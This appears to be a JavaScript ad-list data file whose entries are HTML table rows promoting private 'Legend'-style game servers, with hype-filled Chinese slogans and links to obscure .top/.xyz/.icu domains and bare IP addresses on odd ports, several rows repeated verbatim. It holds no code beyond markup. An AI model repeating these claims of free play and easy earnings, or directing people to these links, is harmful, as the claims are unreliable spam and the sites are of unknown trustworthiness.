adlistData[516] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fgykzmucwwpdyjvctvf.top:21264/hsfg/" rel="nofollow" target="_blank">１丶７６寒霜复古</a></td><td>１区丶新版上市</td><td class="r">12月23日/07:00</td><td>０门槛◆免费</td><td>★回归原始★绝品+7★０充通关★终极乱爆★ <font color="blue">-推荐</font></td><td>█运九免费█</td><td><a href="http://fgykzmucwwpdyjvctvf.top:21264/hsfg/"  target="_blank">点击查看</a></td></tr>`;
adlistData[517] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.yutianqileyutianqiongqion6138.top:6138/" rel="nofollow" target="_blank">███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class="r">12月23日/07:00</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██ <font color="blue">-推荐</font></td><td>拿沙奖多██</td><td><a href="http://www.yutianqileyutianqiongqion6138.top:6138/"  target="_blank">点击查看</a></td></tr>`;
adlistData[518] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://humgejm5.3sfj9nh2a0mc68d.top:18083" rel="nofollow" target="_blank">１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class="r">12月23日/07:00</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████ <font color="blue">-推荐</font></td><td>█超变迷失公益█</td><td><a href="http://humgejm5.3sfj9nh2a0mc68d.top:18083"  target="_blank">点击查看</a></td></tr>`;
adlistData[519] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cq76801b2n3o8.xyz/" rel="nofollow" target="_blank">７６╊８０·合击</a></td><td>█沙奖壹万█</td><td class="r">12月23日/07:00</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】 <font color="blue">-推荐</font></td><td>★良心传奇★</td><td><a href="http://www.cq76801b2n3o8.xyz/"  target="_blank">点击查看</a></td></tr>`;
adlistData[520] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ddd.17wu.top:2236" rel="nofollow" target="_blank">一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class="r">12月23日/07:00</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲ <font color="blue">-推荐</font></td><td>单职业ミ超变</td><td><a href="http://ddd.17wu.top:2236"  target="_blank">点击查看</a></td></tr>`;
adlistData[521] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ai020.top:6601" rel="nofollow" target="_blank">⒈．７６复古攻速█小钢炮</a></td><td>１４个新大陆Ｘ打怪爆一切</td><td class="r">12月23日/07:00</td><td>「统统」免费</td><td>〓〓０充白通关★全部靠爆★超牛BUFF〓〓 <font color="blue">-推荐</font></td><td>一·个·好·微变</td><td><a href="http://www.ai020.top:6601"  target="_blank">点击查看</a></td></tr>`;
adlistData[522] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.1ylnfc76.top:1588/sgame/p/2/100" rel="nofollow" target="_blank">█◆暴富★微变◆█</a></td><td>无限刀★打侎快◆可白蹭</td><td class="r">12月23日/07:00</td><td>送切割█自动挂机捡物</td><td>◆◆爆率全开╲╱送捐献·狂暴╲╱全屏吸怪╲╱〇充畅玩！ <font color="blue">-推荐</font></td><td>〓ＰＫ超爽〓</td><td><a href="http://tg.1ylnfc76.top:1588/sgame/p/2/100"  target="_blank">点击查看</a></td></tr>`;
adlistData[523] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.60.166.222:2118/" rel="nofollow" target="_blank">１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class="r">12月23日/07:00</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业 <font color="blue">-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href="http://103.60.166.222:2118/"  target="_blank">点击查看</a></td></tr>`;
adlistData[524] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.xmhzs.top:25925/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">12月23日/07:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.xmhzs.top:25925/"  target="_blank">点击查看</a></td></tr>`;
adlistData[525] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.xmhzs.top:25925/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">12月23日/07:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.xmhzs.top:25925/"  target="_blank">点击查看</a></td></tr>`;
adlistData[526] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.xmhzs.top:25925/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">12月23日/07:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.xmhzs.top:25925/"  target="_blank">点击查看</a></td></tr>`;
adlistData[527] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.xmhzs.top:25925/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">12月23日/07:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.xmhzs.top:25925/"  target="_blank">点击查看</a></td></tr>`;
adlistData[528] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.qupk888.com:2345/" rel="nofollow" target="_blank">１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class="r">12月23日/07:00</td><td>◆搬砖·【稳赚】</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://www.qupk888.com:2345/"  target="_blank">点击查看</a></td></tr>`;
adlistData[529] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://hhh.babjz.top:2011" rel="nofollow" target="_blank">█＂神话微变╊攻速MaxＸＸＸ</a></td><td>▃刀刀麻痹＂破复活▃</td><td class="r">12月23日/07:00</td><td>傻鸟策划乱调爆率</td><td>▇打怪〓满级〓满装备〓满称号〓满爆率▇ <font color="blue">-推荐</font></td><td>自己メ打メ充メ值</td><td><a href="http://hhh.babjz.top:2011"  target="_blank">点击查看</a></td></tr>`;
adlistData[530] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.w1mu.top:50005/cxsj" rel="nofollow" target="_blank">攻速拉满９９９９９９９９９９９９</a></td><td>爆率直接８８８８８８８８８８８８</td><td class="r">12月23日/07:00</td><td>０充全满毕业</td><td>货币全爆█免费顶级█专属挂机█一切靠打 <font color="blue">-推荐</font></td><td>分不用茺</td><td><a href="http://www.w1mu.top:50005/cxsj"  target="_blank">点击查看</a></td></tr>`;
adlistData[531] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/174" rel="nofollow" target="_blank">2026最强迷失</a></td><td>独家首战首区</td><td class="r">12月23日/07:00</td><td>无暗坑无隐藏</td><td>终极全爆╱一切靠打╱爆率看脸╱攻速无限刀 <font color="blue">-推荐</font></td><td>白漂全满毕业</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/174"  target="_blank">点击查看</a></td></tr>`;
adlistData[532] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://xxx.ben06.top:2041" rel="nofollow" target="_blank">超の变╊万象森罗█神器专属</a></td><td>免费赞助█全屏吸血╊无限刀</td><td class="r">12月23日/07:00</td><td>神器专属√单职业</td><td>▃一毛不花▲免费顶赞▲刀刀光柱▲终极狂爆▃ <font color="blue">-推荐</font></td><td>◆十倍爆率◆</td><td><a href="http://xxx.ben06.top:2041"  target="_blank">点击查看</a></td></tr>`;
adlistData[533] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wqwe11.xyz:1688/sgame/p/9/4" rel="nofollow" target="_blank">▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class="r">12月23日/07:00</td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统 <font color="blue">-推荐</font></td><td>■█原汁原味█■</td><td><a href="http://tg.97wqwe11.xyz:1688/sgame/p/9/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[534] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fgykzmucwwpdyjvctvf.top:21264/zhsq/" rel="nofollow" target="_blank">战魂神器●单职业</a></td><td>●上线即送神器●</td><td class="r">12月23日/07:00</td><td>刀刀麻痹刀刀切割</td><td>●超爽大爆●攻速超快●散人追梦●无限激情● <font color="blue">-推荐</font></td><td>低消费高激情</td><td><a href="http://fgykzmucwwpdyjvctvf.top:21264/zhsq/"  target="_blank">点击查看</a></td></tr>`;
adlistData[535] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://61.164.174.78:49999" rel="nofollow" target="_blank">超超超超超超超变变变变变变变</a></td><td>超超超超超超超变变变变变变变</td><td class="r">12月23日/07:00</td><td>首战〓小怪〓必爆充值</td><td>▇▇▇▇▇▆▅▃０咪图█消费低█玩法多█小怪爆充值█无套路▃▅▆▇▇▇▇▇ <font color="blue">-推荐</font></td><td>神器迷失倍攻</td><td><a href="https://61.164.174.78:49999"  target="_blank">点击查看</a></td></tr>`;
adlistData[536] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.yuan2628.top:2828" rel="nofollow" target="_blank">１·８０原始火龍</a></td><td>█首战首区█</td><td class="r">12月23日/07:00</td><td>★极品+ 5★</td><td>火龙三职业◆专属挂机◆装备全爆◆只为激情 <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.yuan2628.top:2828"  target="_blank">点击查看</a></td></tr>`;
adlistData[537] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177" rel="nofollow" target="_blank">全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class="r">12月23日/07:00</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss． <font color="blue">-推荐</font></td><td>◆散人必玩◆</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177"  target="_blank">点击查看</a></td></tr>`;
adlistData[538] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4dskse8zt.top:1588/sgame/p/1/110" rel="nofollow" target="_blank">★★烈火超超超变变变★★</a></td><td>无限刀Ｘ肝到毕业免费玩</td><td class="r">12月23日/07:00</td><td>不卡充值◆不卡地图</td><td>任意小怪爆专属逆袭神器◆所有装备保值回收＄＄ <font color="blue">-推荐</font></td><td>肝帝称天下◆零氪大满贯</td><td><a href="http://tg.4dskse8zt.top:1588/sgame/p/1/110"  target="_blank">点击查看</a></td></tr>`;
adlistData[539] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.2026xy.vip:2026" rel="nofollow" target="_blank">１·８５轩辕火龙</a></td><td>█新版首区█</td><td class="r">12月23日/07:00</td><td>█赞助可打█</td><td>三职业平衡◆散人专属◆低消高爆◆免费终极 <font color="blue">-推荐</font></td><td>沙奖８０７６</td><td><a href="http://www.2026xy.vip:2026"  target="_blank">点击查看</a></td></tr>`;
adlistData[540] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.qie2.top:7703" rel="nofollow" target="_blank">凤求凰超变█迷迷迷失失失失</a></td><td>一切免费█超变变变变变变变</td><td class="r">12月23日/07:00</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999 <font color="blue">-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href="http://www.qie2.top:7703"  target="_blank">点击查看</a></td></tr>`;
adlistData[541] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tunshitianxia188.fun:188" rel="nofollow" target="_blank">龙神传说●38落地无暗抗</a></td><td>百件神器不卡爆率</td><td class="r">12月23日/07:00</td><td>38满靠币</td><td>变身？玩⒉个月不腻无限探索●小怪爆一切v老沉默 <font color="blue">-推荐</font></td><td>散人轻松逆袭</td><td><a href="http://www.tunshitianxia188.fun:188"  target="_blank">点击查看</a></td></tr>`;
adlistData[542] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/120" rel="nofollow" target="_blank">██战天冰雪●神器</a></td><td>独家█免费█激情</td><td class="r">12月23日/07:00</td><td>无暗坑无隐藏</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╱╋ <font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/120"  target="_blank">点击查看</a></td></tr>`;
adlistData[543] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.defusibang.cn:23518/xzjl06/" rel="nofollow" target="_blank">▇▅〝仙踪★精灵</a></td><td>专属▆扛把子╱</td><td class="r">12月23日/07:00</td><td>【赞助可打】</td><td>█一怪一专属█一图一世界█一个赞助通 <font color="blue">-推荐</font></td><td>█专属神器█</td><td><a href="http://www.defusibang.cn:23518/xzjl06/"  target="_blank">点击查看</a></td></tr>`;
adlistData[544] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://zojkxhoryesugdhtjck.top:28888/zhlm" rel="nofollow" target="_blank">７６“召唤老魔〓树妖扎地钉</a></td><td>三职业”全屏地钉”沉默</td><td class="r">12月23日/07:00</td><td>宝宝·很牛</td><td>三职业╱召唤赤月老魔“超级地钉╱横扫全图 <font color="blue">-推荐</font></td><td>独家超级好玩</td><td><a href="http://zojkxhoryesugdhtjck.top:28888/zhlm"  target="_blank">点击查看</a></td></tr>`;
adlistData[545] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.65fn5f61n5n1.icu:10311" rel="nofollow" target="_blank">【高爆】流星</a></td><td>╲╲╲无限刀╱╱╱</td><td class="r">12月23日/07:00</td><td>█专属神器█</td><td>-千件专属·爆率全开·不花哨·超级耐玩 - <font color="blue">-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href="http://www.65fn5f61n5n1.icu:10311"  target="_blank">点击查看</a></td></tr>`;
adlistData[546] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.jzhl668.cn:88" rel="nofollow" target="_blank">１丶８０决战火龙</a></td><td>█首战★首区█</td><td class="r">12月23日/07:00</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情 <font color="blue">-推荐</font></td><td>７６８５９５</td><td><a href="http://www.jzhl668.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[547] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.e7g6y9.xyz:18467/" rel="nofollow" target="_blank">【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class="r">12月23日/07:00</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打 <font color="blue">-推荐</font></td><td>教主·爆一切</td><td><a href="http://www.e7g6y9.xyz:18467/"  target="_blank">点击查看</a></td></tr>`;
adlistData[548] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.s760wi.xyz:50050/aymz1" rel="nofollow" target="_blank">█必爆█变态神器╋破甲剑</a></td><td>▲免费变态█单职业</td><td class="r">12月23日/07:00</td><td>免费★迷失★神器</td><td>【打怪〓满级〓满装备〓满称号〓满爆率】 <font color="blue">-推荐</font></td><td>无暗坑无隐藏</td><td><a href="http://www.s760wi.xyz:50050/aymz1"  target="_blank">点击查看</a></td></tr>`;
adlistData[549] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4dskse8zt.top:1588/sgame/p/1/103" rel="nofollow" target="_blank">攻速（单职业）█复古微变█</a></td><td>跪求体验丶送充值＄＄</td><td class="r">12月23日/07:00</td><td>装备全靠爆◆十步杀一人</td><td>◆神秘技能BUFF超爽体验感◆福利活动贼多多◆ <font color="blue">-推荐</font></td><td>〓首战·首区〓</td><td><a href="http://tg.4dskse8zt.top:1588/sgame/p/1/103"  target="_blank">点击查看</a></td></tr>`;
adlistData[550] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb1.44s44s.xyz:167" rel="nofollow" target="_blank">１丶７６热血复古</a></td><td>》新版★首区《</td><td class="r">12月23日/07:00</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176 <font color="blue">-推荐</font></td><td>1.76专属沙奖</td><td><a href="http://fb1.44s44s.xyz:167"  target="_blank">点击查看</a></td></tr>`;
adlistData[551] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://8.162.6.208/www.n.com" rel="nofollow" target="_blank">１．７６独家复古</a></td><td>★新版★首战首区★</td><td class="r">12月23日/07:00</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器 <font color="blue">-推荐</font></td><td>公益专属冰雪单职业</td><td><a href="http://8.162.6.208/www.n.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[552] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177" rel="nofollow" target="_blank">全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class="r">12月23日/07:00</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss． <font color="blue">-推荐</font></td><td>◆散人必玩◆</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177"  target="_blank">点击查看</a></td></tr>`;
adlistData[553] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://43.248.103.254:1577" rel="nofollow" target="_blank">2元高爆至尊冰雪</a></td><td>首区█独家新版</td><td class="r">12月23日/07:00</td><td>●十元称霸全服●</td><td>★散人好混★物价保值★长久耐玩★日赚斗金 <font color="blue">-推荐</font></td><td>产出永不封顶</td><td><a href="http://43.248.103.254:1577"  target="_blank">点击查看</a></td></tr>`;
adlistData[554] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.u1jk32kf.top:57491" rel="nofollow" target="_blank">１７６变态无限刀</a></td><td>１７６变态大极品</td><td class="r">12月23日/07:00</td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏ <font color="blue">-推荐</font></td><td>【八月首发】</td><td><a href="http://www.u1jk32kf.top:57491"  target="_blank">点击查看</a></td></tr>`;
adlistData[555] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/131" rel="nofollow" target="_blank">白瓢１７６●天魔复古</a></td><td>０氪全爆●免费三职业</td><td class="r">12月23日/07:00</td><td>砍死小怪就起飞</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞 <font color="blue">-推荐</font></td><td>免费领﹏赞助</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[556] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://zlm5.a3ewd3s.top:12100/" rel="nofollow" target="_blank">██戰巃微变██</a></td><td>送切割█自动捡物</td><td class="r">12月23日/07:00</td><td>█三天合区█</td><td>█超低消费█赞助好打█白漂通关█ <font color="blue">-推荐</font></td><td>█剑甲全靠打█</td><td><a href="http://zlm5.a3ewd3s.top:12100/"  target="_blank">点击查看</a></td></tr>`;
adlistData[557] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wqwe11.xyz:1688/sgame/p/9/4" rel="nofollow" target="_blank">１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class="r">12月23日/07:00</td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█ <font color="blue">-推荐</font></td><td>＂品牌独家＂</td><td><a href="http://tg.97wqwe11.xyz:1688/sgame/p/9/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[558] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.31nu.top:1132" rel="nofollow" target="_blank">１７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class="r">12月23日/07:00</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆ <font color="blue">-推荐</font></td><td>单职业ミ神器</td><td><a href="http://www.31nu.top:1132"  target="_blank">点击查看</a></td></tr>`;
adlistData[559] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.217.201.176:6463" rel="nofollow" target="_blank">━━１·７６合击</a></td><td>━━１·７６合击</td><td class="r">12月23日/07:00</td><td>█散人可白漂</td><td>７６合击◆长期首选◆终极全爆◆怀旧版 <font color="blue">-推荐</font></td><td>█⑩℉稳定█</td><td><a href="http://103.217.201.176:6463"  target="_blank">点击查看</a></td></tr>`;
adlistData[560] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.s760wi.xyz:50050/bpzw26" rel="nofollow" target="_blank">白漂█无限刀█超变态╋亿倍攻〓</a></td><td>███必爆╋神器吸血刀</td><td class="r">12月23日/07:00</td><td>免费★单职业</td><td>沙奖18888◆一切靠打◆白漂通关◆长久耐玩 <font color="blue">-推荐</font></td><td>无暗坑无隐藏</td><td><a href="http://www.s760wi.xyz:50050/bpzw26"  target="_blank">点击查看</a></td></tr>`;
adlistData[561] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.207321.xyz" rel="nofollow" target="_blank">单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class="r">12月23日/07:00</td><td>◆沙奖８８８８◆</td><td>０元顶赞●爆率全开●１秒９９９刀●迷失BOSS●- <font color="blue">-推荐</font></td><td>★爆一切◆神器★</td><td><a href="http://www.207321.xyz"  target="_blank">点击查看</a></td></tr>`;
adlistData[562] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wqwe11.xyz:1688/sgame/p/9/54" rel="nofollow" target="_blank">▲沉默▲专属▲</a></td><td>独创·首战①区</td><td class="r">12月23日/07:00</td><td>█站长推荐█</td><td>玩法简单▲全民追梦▲散人吃肉▲全部靠打▲ <font color="blue">-推荐</font></td><td>免费全满</td><td><a href="http://tg.97wqwe11.xyz:1688/sgame/p/9/54"  target="_blank">点击查看</a></td></tr>`;
adlistData[563] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.c2vf15fg1n5f.icu:19542" rel="nofollow" target="_blank">█＂印记之路＞</a></td><td>Ｘ专属无限刀ＸＸ</td><td class="r">12月23日/07:00</td><td>╲╲剧情╱╱</td><td>一刀999999※上线送赞助※送神器※送一切 - <font color="blue">-推荐</font></td><td>▓→牛PLUS←▓</td><td><a href="http://www.c2vf15fg1n5f.icu:19542"  target="_blank">点击查看</a></td></tr>`;
adlistData[564] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/174" rel="nofollow" target="_blank">〈新迷失〉刚上市</a></td><td>「０茺」高爆神器</td><td class="r">12月23日/07:00</td><td>秒杀切割→无限刀</td><td>﹏０充领顶赞﹏０充进全图﹏０充带终极﹏ <font color="blue">-推荐</font></td><td>沙奖爽翻天■</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/174"  target="_blank">点击查看</a></td></tr>`;
adlistData[565] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.32c2x0fb15f.icu:10158" rel="nofollow" target="_blank">金蛇█专属</a></td><td>无限刀</td><td class="r">12月23日/07:00</td><td>█专属神器█</td><td>０．充．起．飞．．主．打．boss． <font color="blue">-推荐</font></td><td>█一切靠打█</td><td><a href="http://www.32c2x0fb15f.icu:10158"  target="_blank">点击查看</a></td></tr>`;
adlistData[566] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119" rel="nofollow" target="_blank">福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class="r">12月23日/07:00</td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬 <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119"  target="_blank">点击查看</a></td></tr>`;
adlistData[567] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/130" rel="nofollow" target="_blank">OOOO充█超变█无限刀</a></td><td>刀刀切割█万倍█爆率█</td><td class="r">12月23日/07:00</td><td>免费★迷失★丝滑</td><td>【打怪〓满级〓满装备〓满称号〓满爆率】 <font color="blue">-推荐</font></td><td>无暗坑无隐藏</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/130"  target="_blank">点击查看</a></td></tr>`;
adlistData[568] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kjkjjkuiy45455.xyz:51266" rel="nofollow" target="_blank">无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class="r">12月23日/07:00</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」 <font color="blue">-推荐</font></td><td>７６微变复古暗黑</td><td><a href="http://www.kjkjjkuiy45455.xyz:51266"  target="_blank">点击查看</a></td></tr>`;
adlistData[569] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.sdvdgr6562.icu:17777/" rel="nofollow" target="_blank">▅▃＂沉默三斤╊攻速MaxＸＸＸ</a></td><td>╋╋2026沉默╋╋</td><td class="r">12月23日/07:00</td><td>秒杀切割→起飞</td><td>╲一切可爆　全屏BOSS　探索耐玩╱ <font color="blue">-推荐</font></td><td>◆一切靠打◆</td><td><a href="http://www.sdvdgr6562.icu:17777/"  target="_blank">点击查看</a></td></tr>`;
adlistData[570] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ggryh.bertyd.xyz:2881" rel="nofollow" target="_blank">√１·７６复古</a></td><td>１·７６</td><td class="r">12月23日/07:00</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★ <font color="blue">-推荐</font></td><td>█小极品+3█</td><td><a href="http://ggryh.bertyd.xyz:2881"  target="_blank">点击查看</a></td></tr>`;
adlistData[571] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.zzcq28.cn:88" rel="nofollow" target="_blank">１.８５至尊火龍</a></td><td>█首战首区█</td><td class="r">12月23日/07:00</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆 <font color="blue">-推荐</font></td><td>沙奖８０７６</td><td><a href="http://www.zzcq28.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[572] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">12月23日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[573] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">12月23日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[574] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">12月23日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[575] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">12月23日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[576] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/38" rel="nofollow" target="_blank">〔毁灭〕专属〃攻速神器</a></td><td>〔白漂〕秒怪〃刀刀切割</td><td class="r">12月23日/07:00</td><td>〓地图无限制</td><td>╋０充白漂通关╋顶赞送满╋超炫BUFF╋╋满爆率到顶╋ <font color="blue">-推荐</font></td><td>不复杂无暗坑</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/38"  target="_blank">点击查看</a></td></tr>`;
